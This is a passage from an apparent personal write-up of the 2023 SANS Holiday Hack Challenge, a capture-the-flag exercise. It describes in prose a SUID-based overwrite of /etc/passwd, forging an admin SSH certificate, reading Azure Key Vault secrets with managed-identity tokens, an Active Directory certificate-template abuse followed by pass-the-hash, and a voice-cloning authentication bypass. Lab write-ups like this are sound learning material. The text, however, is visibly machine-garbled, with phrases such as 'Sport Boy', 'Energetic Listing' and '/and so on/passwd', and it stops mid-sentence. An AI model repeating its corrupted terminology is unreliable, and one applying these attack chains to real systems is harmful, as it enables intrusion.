Steeped in AI and the safety dangers of its use, the 2023 SANS Holiday Hack Challenge was an enrichening expertise of navigating a sequence of 21 targets that examined and broadened a number of cybersecurity expertise.
One of the best challenges for me have been looking down AI hallucinations in a pentest report, escalating privileges on a Linux system, trying to find cheats in Sport Boy video games, utilizing the Azure REST API to seek for an Azure Operate app’s supply code and in the end to take advantage of a susceptible SSH certificates service, practising use of the Impacket instrument suite and Certipy to take advantage of susceptible Active Directory Certificate Services, and exploiting SQL injection and Java deserialization vulnerabilities in house apps.
Under, I share the trail I adopted to crack a few of the most notable challenges.
Reportinator



ChatNPT, a big language mannequin (LLM) used for the creation of some challenges, generated a penetration test report on vulnerabilities found in North Pole Techniques’ community, some that includes as part of upcoming challenges. Nonetheless, ChatNPT hallucinated a few of the particulars within the report. Utilizing ChatGPT, or one other favored LLM, the duty was to flag the sections with hallucinated information. My strategy was to ask ChatGPT particular questions in regards to the content material to clarify what I didn’t perceive at first and in the end to find the anomalies. Three of the 9 sections contained errors.
As confirmed by ChatGPT, this part had an invalid port variety of 88,555, far above the best legitimate port variety of 65,535:

Right here I seen instantly that SEND will not be an HTTP request methodology.

ChatNPT confused the PHP model quantity talked about in part eight of the report both as an HTTP protocol model or as mistaken textual content for what ought to have been “HTTP HEAD request” on this part. As well as, revealing Home windows registration or product keys within the Location header is a foul piece of recommendation.
Linux PrivEsc


On this problem, the ultimate goal was to reply a query however that query was hidden in an inaccessible executable:

Whereas there are various methods to escalate privileges on a Linux machine, this problem allowed a customized executable known as simplecopy with the SUID bit set to be abused. If the SUID bit for the proprietor of a file is ready and the proprietor is root, then that file is all the time executed with root privileges even by non-root customers on the system. I used the next command to look all the system for normal information which have the SUID bit set for the proprietor, whereas discarding any error output:
simplecopy gave the impression to be a susceptible, however simplified, model of the usual cp utility. Certainly the assistance message steered the identical:
Utilization: simplecopy <supply> <vacation spot>
My strategy was the next: create the data for a consumer with root privileges, append this data to a duplicate of the /etc/passwd file, then substitute the outdated passwd file with the copy. Subsequent, use su to login as the brand new consumer.
With root entry to the system, I used to be capable of finding the executable runmetoanswer in /root, run it, and guess the reply: santa.

The reply was additionally given within the config file /and so on/runtoanswer.yaml, however this file may solely be learn with root privileges or by utilizing simplecopy to repeat it to /dev/stdout.
Sport cartridges: vol 2 and vol 3

Two challenges concerned mild reverse engineering of Sport Boy ROM information. The primary was a recreation the place the target was to get previous a guard, reveal a portal, and decode the airwave reply. We got two variations of the sport together with a touch to have a look at the diff between them. Copying just a few of the differing hex bytes from one model to the opposite was sufficient to disclose the portal, which led to a room with a radio broadcasting the reply in Morse code:
|
Morse code |
Da-da-dit |
Di-da-di-dit |
Da-da-da-da-dah |
Di-da-dit |
Da-di-da-dah |
|
|
Message |
g |
l |
0 |
r |
y |
The second was a recreation the place you possibly can earn factors by leaping to gather cash; nonetheless, incomes over 998 factors would wind your factors round to 0 and, underneath sure situations, set off a message about an overflow error. The target was to disclose floating steps to the subsequent a part of the map the place the flag was saved, however this required adeptness at leaping. As an alternative, I found out methods to fly with the assistance of the BGB Game Boy emulator and a mixture of its cheat searcher operate and visible inspection of RAM throughout gameplay to seek out the hex byte that controls the y-position of the participant on the map – mainly, I sussed out a GameShark code.
The flag was !tom+elf!.
Certificates SSHenanigans
Though utilizing certificates rather than public-private key pairs improves the safety of authenticating over SSH, a misconfigured SSH certificates signing service could enable an attacker to illegitimately receive a certificates to authenticate as one other consumer. The problem was arrange within the following means.
An Azure Function app deployed on northpole-ssh-certs-fa.azurewebsites.net returns SSH certificates to anybody who gives an SSH public key. These certificates can be utilized to authenticate over SSH to ssh-server-vm.santaworkshopgeeseislands.org because the consumer monitor.
The host at this area is an Azure digital machine, so after logging in my first step was to gather data from the instance metadata as that might be wanted for calls to the Azure REST API later, particularly, I wanted the subscription ID and useful resource group identify. I additionally wanted an entry token to make use of this API, which I used to be in a position to purchase by using a managed identity. This acquired token should then be utilized in an HTTP Authorization header when making calls to the Azure REST API.
At this level, I had every part wanted to make the API name to get the source control configuration of the Azure Operate app. I made the decision and among the many configuration properties I noticed a URL to the app’s source code on GitHub.
Inspection of the supply code revealed that the app accepts a second parameter: principal. If the HTTP POST request to the /api/create-cert endpoint doesn’t ship a price for principal, then a default of elf is returned, however right here lies a vulnerability. Utilizing Burp Suite I can intercept the HTTP POST request and insert the worth admin. I knew to request admin as a result of it was the principal within the /and so on/ssh/auth_principals/alabaster file on the digital machine and I wished to acquire entry to Alabaster’s house listing.

With an SSH certificates for the admin principal in hand, I logged into the identical digital machine as alabaster and located Alabaster’s TODO record in his house listing. The record contained the flag phrase: gingerbread.
Energetic Listing
Beginning on the identical digital machine because the earlier problem, this problem checked out how a misconfigured Active Directory Certificate Service might be abused by an attacker to authenticate as one other consumer. As alabaster I had a listing stuffed with Impacket instruments however most of them require a goal server’s area identify and IP tackle, and a username and password for logging in – data I didn’t but have.
So a great first step was to determine my permissions for the Azure REST API as there isn’t any must name one API after one other solely to satisfy an authorization denied message. Thus, I listed all the permissions for the resource group that I found within the earlier problem.
Since I noticed I had a number of permissions round studying key vaults, I moved on to listing them and located two: northpole-it-kv and northpole-ssh-certs-kv.
Time to change APIs. Till now I had been making calls to endpoints on administration.azure.com however some elements of the Azure Key Vault are on vault.azure.internet and this useful resource requires its personal entry token. As soon as once more I used my managed identity to acquire an access token however this time switching the useful resource to vault.azure.internet.
In northpole-it-kv, I found the name for a secret. Utilizing that identify, I requested the value for this secret, which turned out to be a PowerShell script for creating an Active Directory user known as elfy. Critically, I now had all the data wanted to leverage the Impacket instrument suite.
Utilizing GetADUsers.py revealed one other consumer within the area that might be of curiosity: wombleycube. I used to be additionally in a position to join by way of SMB to the Energetic Listing server utilizing smbclient.py. The file share of curiosity contained a super_secret_research listing however I couldn’t learn it as elfy.
Fortunately, I had entry to a different instrument: Certipy. That is used to seek out misconfigured certificates templates for Energetic Listing Certificates Companies and abuse them. The instrument listed one susceptible template attributable to it permitting a certificates requestor to produce an arbitrary subject alternative name and the issued certificates granting consumer authentication for the provided identify.

After requesting a certificates with wombleycube inserted into the topic different identify subject, I additionally used Certipy to get the NT hash for wombleycube utilizing that certificates. Then, by passing Wombley’s hash to smbclient.py, I used to be in a position to join by way of SMB to the Energetic Listing server as wombleycube and achieve entry to the super_secret_research listing, which contained the directions for the subsequent problem in InstructionsForEnteringSatelliteGroundStation.txt.


House Island door entry speaker

To realize entry to the challenges on the house system ground segment, it was required to make use of an LLM to generate a faux voice of Wombley Dice talking the passphrase. Given an audio file of Wombley telling a narrative and the passphrase, it was trivial to make use of LOVO AI to generate a voice simulating Wombley’s to talk the passphrase and authenticate efficiently.
With out extra safeguards, voice authentication faces critical challenges as a safety mechanism within the age of LLMs.
Digicam entry
After talking the passphrase, I boarded a prepare that whizzed me away to the bottom section answerable for communication with an in-game CubeSat, a kind of small satellite tv for pc. Within the floor station we got a Wireguard configuration to arrange an encrypted connection to this CubeSat.
The software program on this satellite tv for pc is appropriate with the NanoSat MO Framework (NMF), a software program framework developed by the European House Company for CubeSats. This framework comes with an SDK for growing and testing house apps. It additionally gives the Shopper Take a look at Device (CTT), each as a floor app and as a command line instrument, to hook up with the onboard supervisor, a software program orchestrator that takes care of beginning and stopping house apps in addition to coordinating different duties.
The problem was to determine methods to instruct the onboard digicam app to take an image, then retrieve the snapshot. I took the next steps.
After booting up the CTT interface, I entered the supervisor’s URI to hook up with the supervisor. Then I checked the out there apps, discovered the digicam app, and began it. The digicam app returned its URI, which I used to hook up with it. Subsequent, I executed the Base64SnapImage motion, which instructed the onboard digicam to take an image.
The digicam app additionally gives a parameter service that may return two values: the variety of snaps taken and the JPG snapshot encoded in base64. Nonetheless, the CTT interface didn’t appear to offer a strategy to view the picture nor to repeat parameter values straight from the interface, though I may see the specified worth was current. So I wanted a roundabout methodology of buying the picture.
I found that the CTT interface has an enableGeneration button that triggers commonly scheduled publishing of a parameter worth. From the CTT command line, I may then subscribe to the specified parameter, obtain the worth when it was printed, and redirect it right into a file.
Since I used to be working CTT in a Docker container, I copied the file onto my host system with docker cp, eliminated the cruft from the file content material, then base64 decoded the picture to view the flag: CONQUER HOLIDAY SEASON!.
Missile diversion
The ultimate problem was to make use of the missile-targeting-system app on the in-game CubeSat to redirect a missile from the earth to the solar. This app offered just one motion: Debug. Operating it didn’t appear to do a lot besides print out the SQL VERSION command and its output as if it had been run by a database utilized by the app:
